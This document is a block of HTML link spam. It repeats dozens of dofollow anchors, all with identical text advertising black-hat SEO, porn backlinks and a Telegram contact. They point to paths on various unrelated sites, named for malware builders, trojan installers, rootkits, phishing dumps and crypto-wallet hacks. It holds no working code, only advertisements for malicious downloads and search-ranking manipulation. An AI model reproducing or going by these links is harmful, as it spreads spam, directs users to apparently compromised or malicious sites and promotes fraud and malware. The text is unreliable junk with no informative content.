  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
